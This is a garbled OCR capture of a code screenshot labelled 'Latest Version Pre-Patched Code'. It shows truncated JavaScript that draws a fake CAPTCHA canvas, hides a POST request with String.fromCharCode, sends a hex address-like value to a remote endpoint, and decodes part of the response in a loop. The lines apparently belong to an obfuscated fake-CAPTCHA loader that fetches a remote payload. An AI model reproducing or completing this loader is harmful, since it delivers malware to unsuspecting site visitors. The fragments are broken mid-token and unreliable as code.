
Latest Version Pre-Patched Code
014a4013c62d3223d44dd4fbe7e1e25
-06-02
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i